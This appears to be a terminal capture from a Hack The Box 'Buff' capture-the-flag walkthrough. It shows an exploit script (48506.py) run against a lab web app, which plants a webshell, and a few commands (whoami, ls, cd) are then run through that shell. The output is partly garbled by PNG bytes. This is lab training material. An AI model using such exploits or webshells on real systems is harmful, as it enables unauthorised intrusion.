 root@kali:~/CTF/HTB/Boxes/Buff# python 48506.py
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
(+) Usage: python 48506.py <WEBAPP_URL>
(+) Example: python 48506.py 'https://10.0.0.3:443/gym/'
root@kali:~/CTF/HTB/Boxes/Buff# python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun
C:\xampp\htdocs\gym\upload> ls
�PNG
�
C:\xampp\htdocs\gym\upload> cd ..
�PNG
�
C:\xampp\htdocs\gym\upload> ls
�PNG
�
C:\xampp\htdocs\gym\upload>